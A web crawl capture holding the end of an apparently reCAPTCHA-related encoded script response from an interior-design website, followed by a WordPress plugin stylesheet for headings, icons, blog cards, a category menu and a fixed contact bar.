YILVhZVsKeMh5nw6zDh8KUC3wiCsOvcn5Hwq7Dt8OqwpBDw7HDimzDnRnCncKyPG3DvFU/MklTI2UQw54Tw7DCrXzCp8OjwqrCqEsEw7HCi2kyw5rDigMaJiXClm7DoMKjw74kw5vCsMO4w7/Du8Krw6p1YwANLsKjEFYXw5nCu8OmNMODJMO9FsKTw5HCojYDCMOkVcOcwrp/w6LDs2vDsSrDlMKOw5jCok9NP8KRN35yCy7CosO3wpwGw7jCusKtGFfCixUzN8OMw7IBwrxswptOwo3CosKDZ1XCucKEwrzDrxDClMO4eMK1woFiw5rCu3PClMKRd8KQAFIaTcKUw5nCgRJJT8KiQMOnwoxSfMOeeD0ENsOMAMOaw6rDnTkcbUYNw5LDjMK9am/CgcKJw7zDlxHCvnvCkhXCtTJpwrvCnsK8w6LDh3k5MWtfwrJ3OMKNwr4UwqjDujbDhhLDokhlaSrCoMKKw43DvsO0cSXDm3zDhyXDqTTCtsKTQcK7KcOSwohXK8Kvw41wLMK9woMZUMODw7pGRHJcUmrCqcO+E0DCiSfDr2DDiw/DpQ5BFMKSaiY4w6/Dg8KGw6xOwrZQEMOTDxHDmn3CksKAw4owXHPDi8KdwrQVR8KCwrnDsMKrM8OSwpfCs1U8wpDDuhogLsOCwr/CocO4B8KLMsO/w4AvUcKjw6QAfsOIwpbCliLCucOadkPCpsKtA8ObNcOxwo3DusOrNX/DlcOtwqXCgcOkXsKEwrvDm8Ouw59awpIdKUgRw4VlFXkOb3zDiF3DgMKrBsKnZsOww605PMO0GsK8w4wnwrPCssKHwqrDqTbCucK7XsOuf2xTIyfCosOvNMKXwr7CisKWwokrw7jDtTdnH3LDiwAkaWIdJlUXw5MDM8O4w4pxSi/DkwrDkcO4w45xwp5DYcKBGE7DthAJcMKqZ0d8w4/Cj8OgNMKUVGdywqgvIm7DlMKSSBzDh2tHwrPCpMKKw6gPw7XDucK0Y8ORVVjDp0vCksOnw7XCtFQfwozDjcO8woLDjzMuwrRsw6FvdcKnI8OqwqTDnGsPw7ISwqjCrw8Owp3DtcKodDPDvcO0GMOCGTo7JlvCvABIwpvDucOJesOZw7vCiMO/LiBXw59fwp8edMK/[base64]/[base64]/CtsK9w4DDrMKneMKXYRgPdMKlKHHClMKUw69ROjs4VSjCmMKIw5zCgCthw6cew64mXDLCt8OBw6rCsMKfwp1JF8KswojDiijDscKpPW0owrTDpDFbM8OIw7sYw4Y8TsKeWAdRH29nw5h6wrzCoxspw7XClsKRUH/DrcKIw6DDk8KYwq3ChMKzwrZMwph+w7rDoy1uwqvDng0aw7zDjcK5wqlSw5/CkzB6wrLCiU/Ct8KEwrYnw6MqYMKkKANgwrzDhTPChlfDiEfDo37CqMKHInNLwq8Jw6nCvkbCp8Oqw69Rwoo0LsK8wrHDrMOHw7TCqh56w5jDs8K4FV0+wrnCoHtZchtZw6DCvXQjDlTCnx7Cpk3CtcK/wovDi1DCsmXDiMKEeQp2wrrCpsKawqXCh8KMAsKbwq5qegnDkWYywoHDrkgMVsKRVsKjZw/CoMK7DMOLUcKrwqofw4nDu3nCkMKSccKUe8OiwoQCA8Ogw6J7wr7DgcOiXWY8IcKew5o+fMO8Wz/Dr8K5wqsOa8O7w5nDnxjCgiwUwoMGwpF4XcKAesKnASvDvgN5d8Kcw4rDocKhw4XCo8KhwoLDr3DCp2DCq8KQwo7CtcKvw5rCni7DpcK7FMK8WXjDscOWwqPDt8Obw5/CgcOfwq8nZ8KPwrtXexFswogHwqwPKcKjwo/DuW3DusKXw6jCocO2OV9gwo08wqPClMKOwqMvNcK0GxrDgcOzwrzCjMOvwpPCki/DvwTCosOSw67Dr8OIwokiwoBaesO/wpwVwoB4QMOdwrIyAsKTw61rQcKywotuw4xEw47CjATDmgjCm2bCr8O9EcKWw4oSwpjDqsO+FcOoFCUUT8K3AkxJeMK5ZcKuQsKvFsO2wpLCtHbDtsKRw7LCvgDDniVkVDXCphE0w4Y3w5gpwrrDkgnDp07CpsOJMMOrwqlWwpbDs8K8w7/DomRETcOrPsK6w5LCgcOxPhR2DHPCtFotwrjDu2FQw57Cp2/[base64]/Djk/DoMOuwqwjY2zCgcOCZmdLwrfDvMKfw6Q3w7vCtDMXwo4EwqFLNFXCjhsTwq3Dv8OIE8K4w6wSPQFMJx/CtcK7NVDCtsKuDQtuwrrClCNRw7HDmcKVdcO3w7DDtsKrdGI4GMOfwrw7bMOIaUUHPsOMw6HDksOgw6vCqMK/[base64]/CjVzDhcOWwoFLw4nCocK3bMO5wqMmacKAw6PCnhFgGcO4wqQsw5Uswr3DusOlwodHD8OlfsKIwp7Diw/ConTCkVxwRDkEJXXChsK8O8OwQUpWMGrDknciPWc8wr5lQ1zCtTE+fFvCowFZw4JDwphnZsKUOsOFw5DCv8OvW8Oiw485DnMtRsKfwqLDqMOnwqdCw6t/[base64]/CnmPCmcKEfUR/w5DCq8Obw7crwovCvsOHwqZWw57CkMKBCXFcayR6KMKiw7nDizQuw6YpPE7CqMOfS8O7HMObfxpPwr/DvwYawpDDkyvDscOOw5I3JsOPwrJlNcOncMOMw5gJw5zCkcOXYBvDlcKkw6PDtMKBwq3Cu8OfAjYHw6N/TmXDlMOrwpzCjMOQwpXCncKtwqnDhibCgFUTwpfDl8KhH1YCcSPDhz1wwp/Dg8KpwqLDriHDosKWwpdPw7jChsKyw71wR8OFwr7CiRfDvBXDinRUcSrCqUF5VxkgwplNVcOufAMIYgfDvMKRw5l/w4tRw5LDqRbDoj3CsMK3wpHCm8KMwqQjJMOzUsOVC0JqE8K7wrnCrjhGbnXDk8KGB1jCqcKSwop/[base64]/IMKgwqXDvSFawqENa8O9fGIKUUc8wonDmUQuDcONN8KkJ3ElTGpXBMOrw6DCncKPesKIPDRDKlfCmQgTWjLCq8KBwq/Cp1XDtmTCqMOxwrnCqnjDsxzCocO+S8K6OMKGwrfCqcOhGsOOZMOHwofChi3CmU/CkFgywpbClMOuNhJ6wqzDlEMtw4c/w7dCw7d0KV8Hwq4Ww6F0Uyhid0vDukbDrsOgVDdBwosEGwnCkjQWZcKlXcOGw6zCoSDCmMKQwqnCncOffcO/Th3CmHE9w57Dg07DoMO7w6QXwofDmcKcP0DDnwcxwqTDgwtKXBXDhsOKwoY6w4PDtgZiI8KYw4JGwrXDkcK+w4vCrHsEw6fCnsKlwoRXwpZcDsOOw6/Cs8KcEMO4OMKQwr7CgcKWw7Nlw5rCs8ODw793YcK6QcOxKcObw5LCvljDjsONCX/DiVXCvg8XwprCr8O3FMOpwohgw5saLwU3wpA7VsKHwoorZlkLw4FzwpzDt03CucKpOFoGw7HCrzxEHcOOwpjCqcO/[base64]/DnsOTwrnCnHMKw5PDgA9XZ8OOMX8aUETCqMK/wrlEZR/DksOrw6/CosKrw6M4woDDpcOCw6nDiHPDtsKAw5TDrBzCu8KfwrPDlcOfGn3Dj8KzOsOHwo9tY8KwAMONFcK/JUopw6o+ScOXMnfDnE7DsFXCs8OEXA/Cum7Co8OowrfDp3zDnsOtwrcAangNw7gqw7U+wpLDhsOCTMK9dcKGIQ/Cn8KUYMOgUitswoPDmsK9woXDvsOEw6bDncKTwppPwp3Ck8KWVMOkKsKtw51IwpxqwoUMCDbCpcOsMMKzw5Iew70xwq81cnZnw6p9wrBjM8KXWWh6w6bCqMO6w77DscOmdBLDo3bDsh/CmQDCmMOPYsKDNQPDrMOsPcKtw4hiOhDDi3DDnDnCklE/[base64]/[base64]/w41sZAnCqcOzwoohwo9VB8O/FsKFLDBxEsOOwqJUwr56w77CgcKOHcOsLyHChcOdD8OnwprClAJUw4bDnWfCixPCpcOEw4vDqMOPwoEWwqsdJAkTwoMSJ1kjw6HCo8OnOsKywojCmsK+wp5VPMKcLGt8wroTfsOEwroCw6N4UcKCw7tzw7gPw5/Co8OOBVjDtBTCmMOXw5vCpHJ6JMObw7HDqTEjGnHCiE0YwrNgIMKowrp8GE/CnsK7CQJpw5pQYcKOw7PDm8K7XMKoaMKkwqDDpsKoEBlQwosSfMKgW8OQwrfDpXnCuMO8wonCuiJPasOeeUfDvC4+wqBiVX0OwrPCoQRTw7nCnsOyw5FtXcK/wqDDpMK3FsOXwr/[base64]/w7pvVgPDpkrCgcOfw4Ifw67DscKfwqzCk0PCrcOowpbDtsOLw5AKVTvCo07CuxsCCB/DuV49wo4lwpDCpCHCn1zCvsOtw5LDvip3w4nDu8Opw4hiWMOrw65GDxPDjlguasK7w4smw4XChMO6wqLDg8OIKDfDhcKkw7/CsxTDoMO9O8KEw4PCn8KtwrnCsCg3EMKSSVZWw45ewpx2wq16w5pMw6/[base64]/CqSDDhMOBDxbCksK+d8Kkw5gjMG3Cn1Q3GFfDgsKFRMOpwqAsw4xiBwsnw6LCk8KjWcOewpgHw5bDtsKYSMK9ZRwJw7EqKsK3w7PCjwjClcK/[base64]/CucOPw5PDoBYMGsORd8KPaBrCoDpAwoYVwoMba8OZwofCrwvCg2NyQ8KNSsKgwqISSDIVGSsMcMKfwp3CpDfDjsKIwrHDmiAIPxtsdBp2wqNSw5nDg3MqwqrDjD7Ck2bDqMOvBcO8F8KswqBmYz/DnsKKJ1DDh8Odwp3DlgnDsFQLwojCgCcRwoTDgADDmsKMw6J8worDl8OwwpRDwoEowoZJw6RsI8OpOsKHAl/DncKUGHA1UsKsw6Utw6vDrEXCvgF3w6bCgcO0wrZ4GsKCKXrDgMKtD8OSRQLCgXbDnsKtew5sODjDs8KdZxLCnMOAwprDklHCmBvCn8OAw6sxLS4KVsOGd3F9w5c6wqBrf8K6w4RvU1PDnMOYw6/[base64]/DgUPCkkowcyMhSH/CkQzDj2rDgMOAaQsGacOZwqfDo1fDpxHDvcKYwrfCvMOcwqJaw5J1XlXDuV/DvjHDnxXDlFjCmsKCC8KgUMOIw4XDtkZrRHLCgMKJwrV4w64GT2LDrEEnXCQQwp15MkBcw4g6wr/[base64]/[base64]/Cr8KPwq/CrMKGEzNFwoFawpHDuhY7RcOvw4zCjTc3wrxIw48aZcOXwoPDimkYQmFBK8KhP8OOw7chMsOmSEbDl8KLPcOxLMOJwq5QSsONSMKWw6kQYx3CujjDvxk8w4t7X1LDgsOkYMOFwqQkc8KvVMK4FXnCtsOOasKWw7DChcKvFnxNwp15woLDtk9owr/[base64]/[base64]/w53CrMOrwrR6GcOUw7sKfxHDrzQIWMK1w6XDmcOLw6xqRHfDmnjDpMOhWw3DmnQuGcKQKlbCnMORFcObN8ONwoR4PMOtw7vCrsO1wo/DjDUcKDfDrVgMw6BDwocMbsKWw6DCi8KWwrsUw4bCnR4aw5jCocO/wrrCsEAgwpJDwrtsGcKDw6fCpyfChXvCv8Oae8KUw6LCsMKEFMKkw7DCssK+woBhw4xhCBHDqMKDDA5IwqLCqcOMwq/Cu8KkwqBHwo/Ch8KFwqcVwrrDq8O0wofDpcKweB8kFAnDlcKKQMKZJSvCtR4taATCsS9WwoDDr3DCr8KVwoV+woZGYXwhJsO4w4MvBmgKwqnCoW0Ew57DmcOkczVsw7kqw5DDu8OPJcOhw6XCi0AHw4XCg8OJJ1vCt8Kcw5TCkiUHAHZ6w5lzCcKxZSDCvj/CsMKjKcKnDcOJwo7DsCXCg8OQe8KOwqLDv8KZEcOLwoldw5nDjA18LMKswqlVLSnCv1TDhMKCwq7DkcOWw7Ztw6DCpl5hGcO4w5V/wp9Jw7pew6TCp8KhC8KEw4XDp8K/[base64]/DoyomVVLCrjQGTsKPw7bDolhrLMOQbnYIFMO7PiQMw5zDksKwDSTDnMOuwozDnVAlwo7DuMKzw68Uw63CpsKDOsOXFgJWwpPCqQ/DvVo4wonCvxdEwrrCucKCa3InKcO2AD5Oa1jDpsKnc8Kiwp/DncKqfHlgwolJGsOTCcO6TMORW8O/F8OHwofDh8OeDVzCjy88wobCmcKgYMKbw6J8w5rCpsObCzNkYsKdw5zDpMO/SVcSfsOPw5JgwpDDlynCn8O4w7wATcKVZsOuBMKmwrPCp8OgZUhTw4Ycw64Yw5/CrHDCmMKJPsK5w7zDmQZcwq4nwqVgwopQwpLDu0XDvVrCsXd3w4DCrcOWw4PDtW7CpMOnw5XDuV/Dlz7Dpj3DqsOnB0zChDrDq8O0wrfCucKxL8Knb8O/DsORPcOXw5LCi8O4wqvCkFwFAidHYnVVeMKrCMO4w5LDg8OGwoYFwovDvmpmI8K0Fh9VdcKYVhdJwqUWwq8Xb8KaUMONV8OFVsOaQMKDw7wIe0HDtMOvw7cpRMKrwotbw5nCuFfCgcO/w4rCvsK6w5bDgMOPw7gvwpVOJsOVwrhIMjnCucOcOsKiw78Gwp7CgF/Ci8KNw6LDuCDCo8KqSg4bw63DmEwFeQ8OblVILRB4w73Di31bO8O8ecKfIBI7a8K3w5LDh3FKVnDCqwhFX1UvElvDjF/Dii7CriPCpMO/[base64]/SFnCjMO6w4ctUQxOeHg8fnFFZsOQfSgAw7tew7LDo8ORwr15Ek9jw6ExDgtZwrfDu8ONCUvCiVdUMsKWEXZQUcOAw4/DocOMwokBFsKocEAhOsKaZMOdwqgTXsKjZzvCpsOHwpTDo8OiAcObYgLDp8Oxw4DCjzvDg8KAw507w64Vwp7DosKzw6wKdhNRXsOFw74Jw7TClid+wq1ib8O/w7EcwqYNS8ORE8KPwoHDm8KENcORwowPw5PCpsKQeDRUOcKZdgDCqcOewr9+w45Bwp8DwpjDjMO5YcKxw7/Ct8K3w61lY33DicKIw43CrcKJLC1Cw43DmcKbF1LCjMK5w5vDusOnw4rDtcOSw60WwpjCu8OTQcK3Z8O6FFDDtWnCtcO4ZRXCicKVwovDg8ONBlQgNX4lw65Kwr54w7VHwoplFUzCjXXDlw3CgkUHCMOVNXkyw5IjwpnDkm/CscO6wqA7V8KXYH/DlSfCgsOFCGzCiTzCvh9jHMKPdX88XgjDlsOGw7IpwqwodcOVw57CnXzDg8Oaw5scwprCs3vDoCE+bjLCm1ESD8K8NsK4PMOLUMO3asKGWTnCp8KcPsKrwoPDmsOge8Kew6lQX3XCgHHDiQTCjcOFw7BkI0zCkgTCv1hrwqIFw7dTwrZybmlYw6k9LcOww5Bcwq9XRV/CksOaw5DDhsO7w70tZADChCQ3HcONacO3w4g+wonCr8OAF8Omw7XDsV/CuwnDvxTCvm/[base64]/R8Kyw5cswofDpRwnw7/DqsKcworDl0fDuMK+N8KFA2hoPjIWcSxgw4xVfsKMIsOKw6vCisOcw4vDhxfDqcKsLnnCvUDCnsO+wpl3K2BHw75+w6cfwo/Cv8OVwp3DrsOMI8KVBl0gw6EswqtUwp4gw77DgMOVaA3Ct8KSaHzCsi/DoSrDm8Oew7jClMOFVcKgb8O1w4c7G8KTJcOaw6dyfmTDg2/[base64]/DnMOkBMObwrTCn0JnwqTCkAt2wqBcw780MMOpw580w44tw7rCmCAewrjCkcOSN2HCghRRbDcQwq1KLsO8AFZCw4Abw4bDjMOIAcKnasKjTw/Dm8K8RzPCpMKUITAaFMO6w7fDjR3Dk3NnOsKLMVTClMKtJiAXfcKGw4nDv8ObKHJnwp/DgkjDtMKzwqDCpcKrw78uwq7Ctzglwq5SwoZMw5g9diPCnsK0wqEWwplWGGcmw74bK8Ojwr/Djj12HsORccKzZ8Kkw73DucOrBcKgDsKRw5XCjQ/DmXPCnmLCn8KUwq3DsMK7Fh/DknBjb8OlwqjCmi99UgV3aX9iWcOWwrJCBjoNKk5Cw69tw6Irw6QqM8K8w4NoCMOyw594w4DDpsOXRUdQYEHDuiNgwqTCq8KYOTkHwopaBsO6w6bCm0rDrR8iw7UlMsOfRcKQMCfCvj7DusK5w4/DuMKHTwwCa3NZw4oQw4oNw5DDicO4D1/[base64]/Di3EgwpnDmj3CnsO8UMK6ESBSw5jDp2HCgGJPwr/CkMO1KcO8C8OKwpPDnMOzZRJyNljDtMK3GC3DvcK+FsKYXsKHTiHDuG91wpXDlT/CtnLDhxciworDnMKcwpjDpkFVQMOSw4EiLgIZw59Xw74ZEsOrw74ywp4JLnd0wpFEbMKzw5vDn8KCw4kvL8OPw7vDp8O2wo8OIRPCvMK9bsKzVhPDoQkLwpfDuGTCnxNdwpfCgMK1C8KPNA7ChMKtwrstLMOWw4/DjC45wowFPMOKfMOkw73DmMOeNcKHwpQDEcOJO8KDPTdowpTDhTDDqmvCtCXDnnbCrSFnIWUDXFQvwqfDocOWwrBASMKiTsKaw7nDuVDCvMKTw70RAcOiXBUkwpp/wp0caMOBNDRjw48gE8OuFMOpbVrCsnh/C8O0B1zCqzx+J8KrYcOjwotfJMKkasO/KsOtw4cvTiAJaR3ChEzCgDnCkyNzAXPDg8K1wq3Dm8OcYxPCnBjDjsOWw7bDjnPCgMO0w5J6cCTCmVdJLWDCq8KWWkp1w7HCkMK+D1RETcOyRm/DtMKbYmfDn8KPw4lWJ0xIFsO/HcKSHRdybX3DkGPClD89w5/[base64]/DhMKObsKVYcKyw67DpB3DpSPCi0ZIVwvCtsODwrnDvB/CnMOww51lw4XClkoAw7TDnCsFecKnU0rDrQDDtx7DkyTCs8KUw7ZkbcKkYMOANcKDJsKBwqvCgsKPw55mw7hhw6hKe0/DoEDDocKnbcKBw4cnw5zDhVLDlcOKIFUxJ8OwJsOvPWDCpsO8DRYqGMOdwqZpPEvDoldpwqE0a8KvIGxzwpzDoXfDo8KmwpVkTsKKwqDCvFtRw7MNbcKiPkPCswbDnFdaNh/CjsO2wqDCji4gODw2PsKhwoIHwo0ew4XCuWMZJyHCtELDsMOLGXHCtsOLwqE6w7M+wrQywptsWMKcdkJBbcO8wobCmEY6w6vDj8OGwqRsWMK3PcO5w69SwqjCpE/DgsKfw6fCjsKDwppBwoDCtMK0NEQNwozCmcKZwos5e8OpFAUjw6E3SVvDj8OIw71kXcO9KjxSw77DvnBifHVHP8Odw77DhVtBw68NX8KxZMOVwqDDgQfCqhPCncO9fsOtTRHCn8KbwrHDoGMLwpQDw7sydcKzwpMECTXDphJ/Zx9cE8KOwr/CgHpZcFtMwrHClcKXDsOkwpjDhCLDjmjCjsKXwrw+TGgEw5MbScO9dcKFwo3CtXZsIsOvw5kQMsK7wr/[base64]/DrmB/w6cgUFjCgwXDvcOTcmVfTMKkJsKdwr3DhEJaw7PChT7DhQHDgcOcwr4scF/CvsK0cxZCwqY3wr4Sw6PCmMKjciN/w7zCgsKXw6gQaUHDhcORw7bCpl1xw63DpcKsJzhWYMKhMMOSw4nDnBXDr8ONw47CscObRcKuf8OqU8ORw4/CrhHCuTZZwpfCiWFEOW5rwr0oS1Qmwq3CinnDtsK9UMOLXsO6SMOgwrPCvsKxYsOKwobCqsOkZ8Oow5XDr8KFIyPDtijDo3/DkhV5bTYZwozDnQHCkcOhw5vCnMOwwoRwMsKxwpVnNDdawrxaw5RWwpnCh1oSwpHDixQNP8Oqwp7CqsKBbFzClcKiJMOvKsKYGw0OfXTCkcKWUsKjwoVZw5XCmwIRw7k0w5LCgMKGEWNXczoFwqHDgFvCumPCtmrCmsKHLcKBw6vCs3DDssOFGzfDqSctwpUpVsO/w67CgMOeUMO6wofDvcOkI3fCi3bDjUnCu2/DtQwvw5gJXMO+QcK/w7shYsKvwrjCp8Kjw71LK1XDnMKdBRF3KcO9OMOGEgrDmnHDl8OvwqolPE7CggNBwokaHsOQeFkrwpvChMOlEsKEwqDCvBRfFcKIXGQYe8KUQz/Dn8KRRHXDl8KTwp1Da8K7w63DusOtYHYKbRvDsVY1OsK+bTHCusOmwr7CicOVH8Kqw4BrbcKVUsKoCWMPJj3DshAdw7wiwofClcOAJcOEY8O/dFBSJT3ClSEdwqjCiXXDkS1HdWUPw4p3dsKFw4p7eyvCjcOST8O6T8OfHMKqWF9oPx7DoXTDn8KbTcKkdsOcw5PCkSjDjcKHSiI2DmjCj8O+XwwGZWFaPsOPw7fDtTrDryDDqStvwpF5w6DCnTDCtBIeZ8OTw6jCrWfDpsKFbhHCjSN/wobCnsOdwop8wpMdc8OawqTDjsOZNWdYSDLCly0PwoomwptfOsONw47DrcOOwqMGw7cOfgQfb2zCgcK1ZzDDssO/e8KYfmrCo8Kzw6fDmcOsGcO3w44sHgA7wpHDhsOzBFXCqsO0w4DCqMOTwpgUFMKpZUEJAExoUMOTesKOSsOlWDjDtyzDp8Okw7t+bA/DssOow4XDkylZUcOjwrlbw6xTw5MYwrnCjF4XQj/CjG/DrcOIHMKiwod3wpHDi8O0wpTDicOIDn1zfXHDlkAgwpPDpQx8JsO5OcOxw6rDn8O0wojDl8KCw6RtccOwwrLCkcK5cMKGw6YrWMK8w6zCq8OhXsK/DwnCsTfDiMOow4RiZUEyU8OLw5rDv8K3wp1dw5xxw5Ysw7JdwqgQw7l7LcKUNGAawoXCmsOAwqXCgMKHUjBuwpvCisO0wqYaDgTDkcObwqdmA8KOcloPKsObFHtww5h2bsOELhYPdsOcw4sHbsKYeU7CqHVFwr5Ywp/[base64]/Dr8OCBcKtN250YsOZdMKaw4/CtUfCrMKFCsOTw5/CqcKCw7F7eUPCgMKtwqJZw5/[base64]/Cr8Oswr5vwo1sw4PCtMOyw54GasOzw4NTZSvDucK8w7IVwqEgbsKKwrtCNsKtwr3DnWXDqkLCicOAwoF8WXUmw4QmWsO+S1cGw5s+L8Ktw4zCgFl4P8KqVMKtXsKHPMO6PAzDmFrDl8KLW8KlEGM5w4JhAn/DosKMwp4LV8KEEMKAw5HCuiHClgzCsCZKBsKGHMKkwpzDilzCgD06TwnCkxRgw7gQwqtfw7jDt0vDlcOCKSXDu8ORwqpfJ8K1wrTDn1XCocKNwpkuw4lfUcO+KcOEYMOjZsKyBsO0flPChH7CgsO8w6fDkQHCsR8dw7oUHm3DrsKsw6nDgsO/bWjDpR7Dm8Kxw5DDgHdKfsKywpVfw7vDnizDjcKMwqYNw6wye37DuCIjTWHDj8O/R8KnRMKMwqnDig0pZMOzwqMpw77Cu3M5fcOZwoEEwpTDgcKWw7ZSwps2IAlpw6YwNQDCn8KAwpFXw4fDpAcAwpZCTWFkc03CvGJkwr7Dp8K2TcKdAMOMTwHCuMKVw5HDqMK4w54cwptZHSrCuibDowx/[base64]/DjUxsH05qw4sZU8ObPXUAHsKfYMOuIXVnwr7CpsK3wrgrKVXCt2TDp0DDtAhYMgbDsAPDisKdf8OiwqsnF2k/w41nHSTCinxmWQdTBBtjXCAbwrdPw5FLw64AG8KaNsOgU2vCpxMQGTTCtMO6wqXDjsOJwr9Yd8OvPWTCi2PDjmQJwoVafcO9XmlOw48IwoHDnsO/wohIVU49w7scHmbDn8KSXT8RSnxPd3RCZzBtwr9WwoTCigQ1wooqw6EAwosuw7IMw48YwrI3w4HDjDzCmARYw6nDl0hyDQYRcUQgw59FF0wrf2jCg8Odw7nCizvDvkjDoW3CgSI2VCJ9XsOiwqHDggZ0esOYw7VxwrDDgMO+wqtlwrp7RsOibcOoeHTChcOG\x22],null,[\x22conf\x22,null,\x226Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,740],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://noithattheonedanang.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SGHs6FmgYQvHpD0znqbhMzR21uch7BAzuf1O9ETxRkk\\u003d\x22,1,0,null,1,1764433281530,0,0,[116,61],null,[142,63,91,79],\x22RC-vJ0eVKyo2BFRTg\x22,null,null,null,null,null,\x220dAFcWeA5EpUABgtu-3sorHjGlfo8pxsK9HHeApDOGRTUrHPRO8NvYljcaFLHbe_RhTJZlHhBbjyF0DMK1-1W_ArmI4meHfHn_Qw\x22,1764516081341]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0
body_size: 2625
content:
/* css sago  */
.heading-0{
  font-size:50px;
    font-weight:bold;
}
.heading-1{
  font-size:36px;
    font-weight:bold;
}
.heading-2{
  font-size:30px;
    font-weight:bold;
}
.heading-3{
  font-size:24px;
    font-weight:bold;
}
.heading-4{
  font-size:18px;
    font-weight:bold;
}
.sago-no-padding-bottom{
  padding-bottom: 0px !important;
}
.sago-color,.sago-content-single a{
  color:var(--primary-color);
}
.sago-color-2{
  color:var(--fs-color-secondary);
}
.sago-color-success{
  color:var(--fs-color-success);
}
.sago-color-alert{
  color:var(--fs-color-alert);
}
.sago-img-radius-5,.sago-img-radius-5 img{
  border-radius: 5px;
}
.sago-img-radius-10{
  border-radius: 10px;
}
.icon-search:before {
    content: "\f0cd" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-angle-down:before{
  content: "\ea4e" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-envelop:before {
    content: "\eef6" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-facebook:before{
      content: "\ecbc" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-instagram:before {
    content: "\ee66" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-twitter:before {
        content: "\f23b" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-youtube:before {
    content: "\f2d4" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.header .nav-small a.icon:not(.button) {
    font-size: 1.1em !important;
}
.sago-ouline{
  border-width: 1px !important;
  font-weight: 400 !important;
}
.nav-dropdown-bold .nav-column li>a, .nav-dropdown.nav-dropdown-bold>li>a{
  border-radius: 5px !important;
}
@media  (max-width: 849px) {
  .heading-0{
    font-size:28px;
  }
  .heading-0.title-moblie{
    font-size:20px;
  }
  .heading-1{
    font-size:28px;
  }
  .heading-2{
    font-size:24px;
  }
  .heading-3{
    font-size:20px;
  }
  .heading-4{
    font-size:16px;
  }
}
/* blog */
.sago-blog-col .content ul,.sago-post-list .content ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    margin-bottom: 5px;
}
.sago-blog-col .content ul li,.sago-post-list .content ul li {
    line-height: 1.4;
    margin-right: 25px;
    position: relative;
    transition: 0.25s ease;
    color: rgba(16, 16, 16, 0.5);
    font-size: 13px;
    font-weight: 500;
  margin-left:0px !important;
}
.sago-blog-col .content ul li a:hover,.sago-post-list .content ul a:hover{
  color:var(--primary-color)
}
.sago-blog-col .content ul li::before,.sago-post-list .content ul li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    transform: translateY(-50%);
    width: 5px;
    height: 5px;
    line-height: 5px;
    background-color: var(--primary-color);
    border-radius: 50%;
}
.sago-blog-col .content ul li:last-child::before,.sago-post-list .content ul li:last-child::before{
  display:none;
}
.sago-blog-col .content h4 a{

    font-weight: 600;
    line-height: 1.4;
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:0px ;
}
.sago-blog-col .content h4 a{
  color:#333;
}
.sago-blog-col .content h4 a:hover{
  color:var(--primary-color);
}
.sago-blog-col .bottom-area {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-left: 14px;
    margin-top: 20px;
}
.sago-blog-col .arrow-btn.two {
    color: var(--primary-color);
  position:relative;
}
.sago-blog-col  i {
    margin-left: 5px;
    transition: 0.65s ease;
}
.sago-blog-col .arrow-btn::after {
    content: "";
    position: absolute;
    left: -13px;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid #ccc;
 
    transition: 0.55s ease;
}
.sago-blog-col a:hover i.ri-arrow-right-line{
  margin-left:8px;
}
.sago-blog-col .arrow-btn.two:hover::after {
    left: 75px;
    border: 1px solid var(--primary-color);
}
.sago-blog-col .bottom-area span{
  color:rgba(16, 16, 16, 0.5);;
}
.sago-post-list h3.NewsName{
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:5px;
}
.sago-blog-col .content p {
    font-size: 95%;
    margin-bottom: 0px;
    line-height: 2;
  color:#000;
}
/* sago menu categories */
#sago-menu-categories .icon-angle-down{
  font-size: 1em;
}
#sago-menu-categories{
  background: #f2f2f2;
  height: 100%;
}
#ul-menu-categories>li{

    background: #fff;
    border-radius: 5px;
    margin-bottom: 5px !important;
}
#ul-menu-categories>li a {
    color: ##333;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
   display: block;
    padding: 10px 15px;
    position: relative;
}
#ul-menu-categories {
    background: #f2f2f2;
    padding: 8px !important;
   
}
#ul-menu-categories  .sub-menu{
  border-left: none !important;
}
/* sago option contact */

.bottom-bar li .btn-footer-fixed .phone_animation {
  box-shadow: none;
  position: absolute;
  top: -20px;
  left: 50%;
  transform: translate(-50%,0);
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #e83638;
  line-height: 15px;
  border: 2px solid white;
}
.bottom-bar ul li .btn-footer-fixed .btn_phone_txt {
  position: relative;
  top: 32px;
  font-size: 12px;
  font-weight: 400
  text-transform: none;
}
.bottom-bar {


  display: block;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  right: 0;
  max-width: 100%;
  margin: 0 auto;
  background: #fff;
  padding: 8px;
  z-index: 999;
  box-shadow: 0 -4px 8px 0 rgb(0 0 0 / 20%);
  height: 60px;

}
.bottom-bar ul.bottom-bar-ul{
  display: flex;

